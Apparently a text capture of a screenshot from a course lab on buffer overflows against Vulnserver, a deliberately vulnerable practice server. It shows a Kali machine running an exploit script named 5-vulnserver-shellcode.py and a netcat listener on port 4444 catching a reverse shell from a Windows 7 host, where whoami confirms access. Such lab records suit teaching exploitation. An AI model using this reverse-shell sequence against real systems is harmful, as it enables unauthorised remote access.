 root@kali: ~/CSIS88-SP20/Week12-BoF/vulnserver 109x12
root@kali:~/CSIS88-SP20/Week12-BoF/vulnserver# ./5-vulnserver-shellcode.py
root@kali:~/CSIS88-SP20/Week12-BoF/vulnserver#
root@kali: ~ 109x11
root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.170.142] from (UNKNOWN) [172.16.170.143] 49209
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Calcifer\Desktop\Tools\VulnServer\vulnserver>whoami
whoami
calcifer\calcifer